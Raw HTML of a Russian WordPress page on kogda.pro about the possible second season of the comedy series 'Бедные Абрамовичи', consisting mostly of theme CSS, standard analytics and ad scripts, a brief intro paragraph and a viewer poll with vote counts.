var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-22636 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-22636" class="post-22636 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-start tag-komediya tag-rossiya"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/bednye-abramovichi-2-sezon"> <img src="https://kogda.pro/wp-content/uploads/2023/09/bednye-abramovichi.png" title="Бедные Абрамовичи 2 сезон" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / Бедные Абрамовичи 2 сезон</div><h1 class="admania_entrytitle" itemprop="headline">Бедные Абрамовичи 2 сезон</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>Фамилия Абрамович плохо сочетается со словом бедный. Принято считать, что если ты Абрамович, то с деньгами у тебя проблем нет. Но в данном сериале денежные проблемы у семейства с такой говорящей фамилией имеются. Зрители уже узнали, почему так произошло. А смогут ли главные герои избавиться от старого проклятия? Об этом в сериале Бедные Абрамовичи 2 сезон. Но будет ли он?<style type="text/css">:root{
        /* Root for form and section */
        --tsp_section_w_179274:100%;;
        --tsp_section_bw_179274:0px;
        --tsp_section_bc_179274:#ffffff;
        --tsp_section_br_179274:15px;
        --tsp_section_box_c_179274:#a0a0a0;
    }

    /* FORM CSS */
    form.ts_poll_form_179274{
        position:relative;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        width:100%;
        margin-bottom:5px;
        margin-top:5px;
    }
    form.ts_poll_form_179274[data-tsp-mode="coming"] > section > *:not(span.ts_poll_cs_179274){
        display:none !important;
    }
    form.ts_poll_form_179274[data-tsp-mode="coming"] > section > span.ts_poll_cs_179274{
        display:flex !important;
    }
    form.ts_poll_form_179274[data-tsp-mode="end"] > section > footer{
        display:none !important;
    }
    form.ts_poll_form_179274{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_179274[data-tsp-pos="left"]{
        -webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;
    }
    form.ts_poll_form_179274[data-tsp-pos="right"]{
        -webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;
    }
    form.ts_poll_form_179274[data-tsp-pos="center"]{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_179274 *{
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    form.ts_poll_form_179274 .ts_poll_loading{
        background: rgba(241, 241, 241, 0.85);
		position: absolute;
		top: 0;
		left: 0;
		text-align: center;
		width: 100%;
		height: 100%;
		line-height: 1;
		z-index: 99998;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
		display: none;
    }
    form.ts_poll_form_179274 .ts_poll_loading .ts_poll_loading_img{
        margin: 0;
		padding: 0;
		width: 20px;
		height: 20px;
    }
    /* Section CSS */
    section.ts_poll_section_179274{
        width: var(--tsp_section_w_179274);
        border-width:  var(--tsp_section_bw_179274);
        border-style:solid;
        border-color: var(--tsp_section_bc_179274);
        border-radius: var(--tsp_section_br_179274);
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        overflow: hidden;
        position:relative;
    }
    section.ts_poll_section_179274[data-tsp-box="none"]{
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }
    section.ts_poll_section_179274[data-tsp-box="true"]{
        -webkit-box-shadow: 0px 0px 13px var(--tsp_section_box_c_179274);
        -moz-box-shadow: 0px 0px 13px var(--tsp_section_box_c_179274);
        box-shadow: 0px 0px 13px var(--tsp_section_box_c_179274);
    }
    section.ts_poll_section_179274[data-tsp-box="false"]{
        -webkit-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_179274);
        -moz-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_179274);
        box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_179274);
    }
    section.ts_poll_section_179274[data-tsp-box="sh03"]{
        box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_179274);
        -webkit-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_179274);
        -moz-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_179274);
    }
    section.ts_poll_section_179274[data-tsp-box="sh04"]{
        box-shadow: 0 1px 4px var(--tsp_section_box_c_179274), 0 0 40px var(--tsp_section_box_c_179274) inset;
        -webkit-box-shadow: 0 1px 4px var(--tsp_section_box_c_179274), 0 0 40px var(--tsp_section_box_c_179274) inset;
        -moz-box-shadow: 0 1px 4px var(--tsp_section_box_c_179274), 0 0 40px var(--tsp_section_box_c_179274) inset;
    }
    section.ts_poll_section_179274[data-tsp-box="sh05"]{
        box-shadow: 0 0 10px var(--tsp_section_box_c_179274);
        -webkit-box-shadow: 0 0 10px var(--tsp_section_box_c_179274);
        -moz-box-shadow: 0 0 10px var(--tsp_section_box_c_179274);
    }
    section.ts_poll_section_179274[data-tsp-box="sh06"]{
        box-shadow: 4px -4px var(--tsp_section_box_c_179274);
        -moz-box-shadow: 4px -4px var(--tsp_section_box_c_179274);
        -webkit-box-shadow: 4px -4px var(--tsp_section_box_c_179274);
    }
    section.ts_poll_section_179274[data-tsp-box="sh07"]{
        box-shadow: 5px 5px 3px var(--tsp_section_box_c_179274);
        -moz-box-shadow: 5px 5px 3px var(--tsp_section_box_c_179274);
        -webkit-box-shadow: 5px 5px 3px var(--tsp_section_box_c_179274);
    }
    section.ts_poll_section_179274[data-tsp-box="sh08"]{
        box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_179274);
        -moz-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_179274);
        -webkit-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_179274);
    }
    section.ts_poll_section_179274[data-tsp-box="sh09"]{
        box-shadow: 8px 8px 18px var(--tsp_section_box_c_179274);
        -moz-box-shadow: 8px 8px 18px var(--tsp_section_box_c_179274);
        -webkit-box-shadow: 8px 8px 18px var(--tsp_section_box_c_179274);
    }
    section.ts_poll_section_179274[data-tsp-box="sh10"]{
        box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_179274);
        -moz-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_179274);
        -webkit-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_179274);
    }
    section.ts_poll_section_179274[data-tsp-box="sh11"]{
        box-shadow: 0 0 18px 7px var(--tsp_section_box_c_179274);
        -moz-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_179274);
        -webkit-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_179274);
    }</style><form method='POST' class='ts_poll_form_179274' data-tsp-pos='center'><section class='ts_poll_section_179274' data-tsp-box='false'><div class='ts_poll_loading'><img class='ts_poll_loading_img' src='https://kogda.pro/wp-content/plugins/poll-wp/public/img/tsp_loading.gif'></div><style type="text/css">:root{
        /* Root for header */
        --tsp_header_bgc_179274:#ffffff;
        --tsp_header_c_179274:#000000;
        --tsp_header_fs_179274:20px;
        --tsp_header_ff_179274:Abadi MT Condensed Light;
        --tsp_header_ta_179274:center;
        /* Root for header line*/
        --tsp_header_l_w_179274:60%;
        --tsp_header_l_bh_179274:0px;
        --tsp_header_l_bs_179274:solid;
        --tsp_header_l_bc_179274:#ffffff;
    }
    /* Header CSS */
    header.ts_poll_header_179274{
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        background-color:var(--tsp_header_bgc_179274); 
        color:var(--tsp_header_c_179274); 
        text-align:var(--tsp_header_ta_179274);
        padding: 10px 10px 5px;
    }
    header.ts_poll_header_179274 > span.ts_poll_title_179274{
        margin-bottom: 5px;
        word-break: break-all;
        font-size:var(--tsp_header_fs_179274);
        font-family:var(--tsp_header_ff_179274);
        line-height:var(--tsp_header_fs_179274);
    }
    header.ts_poll_header_179274[data-tsp-pos="left"] > span.ts_poll_title_179274{
        margin-right: auto;
    }
    header.ts_poll_header_179274[data-tsp-pos="right"] > span.ts_poll_title_179274{
        margin-left: auto;
    }
    header.ts_poll_header_179274 > div.ts_poll_line_179274{
        width:var(--tsp_header_l_w_179274);
        border-top-width:var(--tsp_header_l_bh_179274);
        border-top-style:var(--tsp_header_l_bs_179274);
        border-top-color:var(--tsp_header_l_bc_179274);
    }</style><header class='ts_poll_header_179274' data-tsp-pos='center'> <span class='ts_poll_title_179274'> Понравился первый сезон? </span><div class='ts_poll_line_179274'></div></header><main class='ts_poll_main_179274'
 data-tsp-checkbox='false'
 data-tsp-color='Background'
 data-tsp-voted='Background'
 data-tsp-veff='9'><div class='ts_poll_answer' data-tsp-id='6'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_179274-1'
 name='ts_poll_all179274'
 value='6'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_179274-1'>Очень понравился!</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='76'></span> <label class='ts_poll_r_label'> Очень понравился! <span class='ts_poll_r_info'> 58452 ( 76.62 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='7'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_179274-2'
 name='ts_poll_all179274'
 value='7'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_179274-2'>Нормально, сойдет</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='6'></span> <label class='ts_poll_r_label'> Нормально, сойдет <span class='ts_poll_r_info'> 4749 ( 6.23 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='8'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_179274-3'
 name='ts_poll_all179274'
 value='8'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_179274-3'>Скорей бы следующий сезон</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='16'></span> <label class='ts_poll_r_label'> Скорей бы следующий сезон <span class='ts_poll_r_info'> 12262 ( 16.07 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='9'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_179274-4'
 name='ts_poll_all179274'
 value='9'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_179274-4'>Не понравился</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='1'></span> <label class='ts_poll_r_label'> Не понравился <span class='ts_poll_r_info'> 825 ( 1.08 % ) </span> </label> </span> </span></div><div class='ts_poll_after_line_179274'></div></main><footer class='ts_poll_footer_179274'><div class='ts_poll_footer_main'> <i class="ts_poll_total_v ts-poll ts-poll-line-chart"  style="" data-tsp-pos="right" data-tsp-text="Total Votes" data-tsp-align="before"> <span data-tsp-text="Total Votes"> : 76288</span> </i></div><div class='ts_poll_footer_res'></div></footer><style type="text/css">.tsp_flex_col {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .tsp_flex_row {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    /* Main CSS */
    :root{
                   --tsp_before_check_c_179274:#d8d8d8;
           --tsp_after_check_c_179274:#d8d8d8;
           --tsp_before_check_179274:"\f0c8";
           --tsp_after_check_179274:"\f14a";
                --tsp_answer_fs_179274:17px;
        --tsp_main_bgc_179274:#ffffff;
        --tsp_answer_bgc_179274:#ffffff;
        --tsp_answer_h_bgc_179274:#ffffff;
        --tsp_answer_h_c_179274:#000000;
        --tsp_answer_c_179274:#ffffff;
        --tsp_answer_ff_179274:Arial;
    }
    footer.ts_poll_footer_179274 button:focus{
        outline: none !important;
    }

    form.ts_poll_form_179274[max-width~="500px"] section.ts_poll_section_179274{
        width: 100% !important;
    }
    
    section.ts_poll_section_179274[max-width~="500px"] footer.ts_poll_footer_179274 button {
        width: 98% !important;
        margin: 5px 1% !important;
    }

    :root{
        --tsp_checkbox_size_179274:22px;;
        --tsp_answer_bw_179274:1px;
        --tsp_answer_br_179274:6px;
        --tsp_answer_bc_179274:#ffffff;
        --tsp_block_bgc_179274:#ffffff;
        --tsp_progress_bgc_179274:#5000b2;
        --tsp_progress_c_179274:#000000;
    }
    section.ts_poll_section_179274 > main.ts_poll_main_179274 {
        position: relative;
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        background-color: var(--tsp_main_bgc_179274);
        width:100%;
        padding: 5px 10px;
    }

    main.ts_poll_main_179274 > .ts_poll_answer:not(:last-child) {
        margin-bottom: 5px;
    }

    main.ts_poll_main_179274:not([data-tsp-color="Background"]) > .ts_poll_answer {
        background-color: var(--tsp_answer_bgc_179274);
    }
    main.ts_poll_main_179274  > .ts_poll_answer {
        position: relative;
        width: 100%;
        border-width: var(--tsp_answer_bw_179274);
        border-style:solid;
        border-color:var(--tsp_answer_bc_179274);
        border-radius: var(--tsp_answer_br_179274);
        line-height: 1 !important;
    }
    main.ts_poll_main_179274  > .ts_poll_answer .ts_poll_answer_label{
        width: 100%;
        line-height: 1.5;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-box-direction: normal;
        -moz-box-direction: normal;
        -webkit-box-orient: horizontal;
        -moz-box-orient: horizontal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: start;
        -moz-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-box-align: center;
        -moz-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        word-break: break-all;

    }
